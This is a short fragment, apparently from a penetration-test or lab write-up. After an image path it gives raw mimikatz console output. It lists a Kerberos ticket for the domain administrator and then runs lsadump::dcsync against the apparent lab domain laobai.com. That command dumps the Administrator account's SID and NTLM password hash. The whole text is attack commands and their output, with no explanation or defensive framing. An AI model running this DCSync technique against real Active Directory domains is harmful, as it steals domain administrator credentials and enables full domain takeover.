 mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/3/7 22:32:10 ; 2022/3/8 8:32:10 ; 2022/3/14 22:32:10
Server Name : cifs/DC.laobai.com @ LAOBAI.COM
Client Name : administrator @ LAOBAI.COM
Flags 00a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ;
mimikatz # lsadump::dcsync /domain:laobai.com /user:administrator
[DC] 'laobai.com' will be the domain
[DC] 'DC.laobai.com' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2022/3/5 13:33:45
Object Security ID : S-1-5-21-1103649797-108344867-1523087274-500
Object Relative ID : 500
Credentials:
Hash NTLM: d443411bcb8c76df6804b1f8c500581e